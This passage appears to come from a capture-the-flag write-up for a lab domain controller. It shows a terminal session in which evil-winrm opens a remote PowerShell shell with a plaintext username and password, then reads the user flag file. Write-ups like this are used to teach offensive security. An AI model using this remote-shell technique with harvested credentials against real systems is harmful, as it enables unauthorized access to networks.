 └─$ evil-winrm -i dc01.sequel.htb -u ryan -p WqSZAF6CysDQbGb3
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat user.txt